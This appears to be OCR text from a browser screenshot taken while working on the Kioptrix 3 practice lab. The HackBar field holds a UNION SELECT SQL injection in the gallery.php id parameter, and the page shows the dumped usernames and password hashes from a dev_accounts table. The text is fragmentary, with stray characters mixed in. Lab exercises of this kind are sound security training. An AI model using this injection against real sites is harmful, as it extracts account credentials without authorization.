 不安全 kioptrix3.com/galler...
FE
t
应用 zhangtiantian1990 FTP应用WEB化
ome » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload
1:dreg:0d3eccfb887aabd50f243b3f155c0f85,2:loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
元素 控制台 Recorder 源代码 网络 性能 内存 应用 HackBar » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(id,":",username,":",password),3,4,5,6
from gallery.dev_accounts&sort=photoid#photos